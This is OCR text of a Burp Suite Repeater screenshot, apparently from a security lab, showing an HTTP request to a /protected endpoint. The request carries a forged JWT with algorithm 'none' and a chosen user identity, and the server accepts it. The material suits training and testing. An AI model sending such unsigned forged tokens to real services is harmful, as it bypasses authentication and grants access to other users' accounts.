 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.251.50:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /protected HTTP/1.1
2 Host: 10.10.251.50:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Authorization: JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJOT05FIn0K.eyJleHAiOjE2NDkxOTMwMTksImlhdCI6MTY0OTE5M
jcxOSwibmJmIjoxNjQ5MTkyNzE5LCJpZGVudGl0eSI6Mn0K.
9 Connection: close
10 Referer: http://10.10.251.50:5000/
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 21
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Tue, 05 Apr 2022 21:15:58 GMT
6
7 Welcome user2: guest2
INSPECTOR